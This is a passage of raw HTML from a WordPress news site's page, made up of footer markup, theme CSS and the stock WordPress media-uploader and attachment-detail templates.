        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_62_7c8" data-td_block_id="tdi_62_7c8"><i class="tdc-font-tdmp tdc-font-tdmp-arrow-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-tdi_62_7c8" data-td_block_id="tdi_62_7c8"><i class="tdc-font-tdmp tdc-font-tdmp-arrow-right"></i></a></div></div></div></div></div></div></div></div><footer class="author-bio-section" ><div class="author-flex"><div class="author-image"><img decoding="async" src="http://2.gravatar.com/avatar/?s=32&amp;d=mystery&amp;r=g&amp;forcedefault=1" /></div><div class="author-info"><div class="author-name"><strong>admin</strong></div><p class="author-bio"></p></div> </div><div class="authorbox-social-icons"> <a href="mailto:Robert@chitthi.in" target="_blank" rel="nofollow" title="E-mail" class="tooltip"><i class="fa fa-envelope-square fa-2x"></i> </a></div></footer>    </div>
</div>
<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_63_99c" class="tdc-zone"><div class="tdc_zone tdi_64_696  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_64_696{
                    min-height: 0;
                }
</style><div id="tdi_65_959" class="tdc-row stretch_row"><div class="vc_row tdi_66_0b5  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_66_0b5{
                    min-height: 0;
                }.tdi_66_0b5,
				.tdi_66_0b5 .tdc-columns{
				    display: block;
				}.tdi_66_0b5 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_66_0b5{
padding-top:10px !important;
padding-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

.tdi_66_0b5 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_65_959_rand_style td-element-style" ><style>
.tdi_65_959_rand_style{
background-color:#1342f3 !important;
}
 </style></div><div class="vc_column tdi_68_9e9  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_68_9e9{
                    vertical-align: baseline;
                }.tdi_68_9e9 .wpb_wrapper,
				.tdi_68_9e9 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_68_9e9 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_68_9e9 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_69_cf6" class="tdc-row stretch_row"><div class="vc_row tdi_70_999  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_70_999{
                    min-height: 0;
                }.tdi_70_999,
				.tdi_70_999 .tdc-columns{
				    display: block;
				}.tdi_70_999 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_70_999.tdc-row-content-vert-center,
                    .tdi_70_999.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_70_999.tdc-row-content-vert-bottom,
                    .tdi_70_999.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_70_999.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_70_999.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_70_999{
padding-top:30px !important;
padding-bottom:30px !important;
position:relative;
}

.tdi_70_999 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_69_cf6_rand_style td-element-style" ><style>
.tdi_69_cf6_rand_style{
background-color:#e2e2e2 !important;
}
 </style></div><div class="vc_column tdi_72_494  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_72_494{
                    vertical-align: baseline;
                }.tdi_72_494 .wpb_wrapper,
				.tdi_72_494 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_72_494 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_72_494 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_72_494{
margin-bottom:30px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_73_70e td-pb-border-top td_block_template_3 widget"  data-td-block-uid="tdi_73_70e" >
<style>
/* custom css */
.tdi_73_70e ul{
					text-align: left;
					justify-content: flex-start;
				}.tdi_73_70e .td-block-title a,
				.tdi_73_70e .td-block-title span{
					font-family:Raleway !important;font-weight:700 !important;
				}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ABOUT US</span></h4></div><div id=tdi_73_70e class="td_block_inner td-fix-index"><div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-42994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42994"><a href="https://periodicaltoday.com/about/" data-wpel-link="internal">About</a></li>
<li id="menu-item-42993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42993"><a href="https://periodicaltoday.com/contact/" data-wpel-link="internal">Contact Us</a></li>
<li id="menu-item-42991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42991"><a href="https://periodicaltoday.com/feedback/" data-wpel-link="internal">Feedback</a></li>
<li id="menu-item-42992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42992"><a href="https://periodicaltoday.com/privacy-policy/" data-wpel-link="internal">Privacy Policy</a></li>
<li id="menu-item-42990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42990"><a href="https://periodicaltoday.com/terms-use/" data-wpel-link="internal">Terms of Use</a></li>
<li id="menu-item-42989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42989"><a href="https://periodicaltoday.com/editorial-policy/" data-wpel-link="internal">Editorial Policy</a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_75_970  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_75_970{
                    vertical-align: baseline;
                }.tdi_75_970 .wpb_wrapper,
				.tdi_75_970 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_75_970 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_75_970 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_75_970{
padding-left:30px !important;
border-color:#c9c9c9 !important;
border-style:solid !important;
border-width: 0px 1px 0px 1px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_75_970{
margin-bottom:30px !important;
padding-left:0px !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_78_914  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_78_914{
                    vertical-align: baseline;
                }.tdi_78_914 .wpb_wrapper,
				.tdi_78_914 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_78_914 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_78_914 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_79_c40 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_79_c40" >
<style>

/* inline tdc_css att */

.tdi_79_c40{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_79_c40{
margin-left:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_79_c40{
margin-left:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_79_c40{
padding-right:20px !important;
padding-left:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_79_c40 .tdb-logo-a,
                .tdi_79_c40 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_79_c40 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_79_c40 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_79_c40 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_79_c40 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #000000;
                
                    font-family:Raleway !important;font-size:32px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_79_c40 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Teko !important;font-size:60px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_79_c40 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_79_c40 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }.tdi_79_c40 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #1342f3;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_79_c40 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #000000;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_79_c40 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:50px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_79_c40 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:25px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_79_c40 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:35px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_79_c40 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:16px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_79_c40 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:45px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_79_c40 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:22px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style>
<div class="tdi_79_c40_rand_style td-element-style"><style>
.tdi_79_c40_rand_style{
background-color:#ffd800 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Periodical</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_80_00c" class="tdc-row stretch_row"><div class="vc_row tdi_81_ee4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_81_ee4{
                    min-height: 0;
                }.tdi_81_ee4,
				.tdi_81_ee4 .tdc-columns{
				    display: block;
				}.tdi_81_ee4 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_81_ee4{
padding-top:5px !important;
padding-bottom:5px !important;
position:relative;
}

.tdi_81_ee4 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_80_00c_rand_style td-element-style" ><style>
.tdi_80_00c_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_83_992  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_83_992{
                    vertical-align: baseline;
                }.tdi_83_992 .wpb_wrapper,
				.tdi_83_992 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_83_992 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_83_992 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_84_262 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84_262" >
<style>
/* custom css */
.tdi_84_262 .tdm-descr{
                    color: #ffffff;
                
					font-family:Raleway !important;
				}.tdi_84_262 .tdm-descr a{
                    color: #ffd800;
                }.tdi_84_262 .tdm-descr a:hover{
                    color: #ffffff;
                }
</style><p class="tdm-descr">©Periodical Today a News magazine registered in Dubai</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.6.1 (rara)
        Deploy mode: deploy
        
        uid: 6970c4e50ed75
    -->

    
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Actions</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Selected media actions		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Close dialog				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Close uploader		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Drop files to upload</h2>
				<p class="upload-instructions drop-instructions">or</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Select Files</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Maximum upload file size: 0 B.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Suggested image dimensions: {{data.suggestedWidth}} by {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://periodicaltoday.com/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				List view			</span>
		</a>
		<a href="https://periodicaltoday.com/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Grid view			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Uploading</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Dismiss errors</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Edit previous media item</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Edit next media item</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Attachment Preview</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Edit Image</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Document Preview</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Details				</h2>
				<div class="uploaded"><strong>Uploaded on:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Uploaded by:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Uploaded to:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>File name:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>File type:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>File size:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Dimensions:</strong>
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Original image:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Length:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Alternative Text</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Title</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artist</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Caption</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Description</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">File URL:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Copy URL to clipboard</button>
						<span class="success hidden" aria-hidden="true">Copied!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">View attachment page</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Edit more details</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Download file</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes && data.sizes.medium ) { #>
							<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Remove				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Deselect			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Caption"
					placeholder="Caption&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Video title"
						placeholder="Video title&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Audio title"
						placeholder="Audio title&hellip;"
					<# } else { #>
						aria-label="Media title"
						placeholder="Media title&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Attachment Details			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Original image:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Edit Image</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Length:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Alt Text</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Title</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Artist</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Caption</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Description</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">File URL:</label>
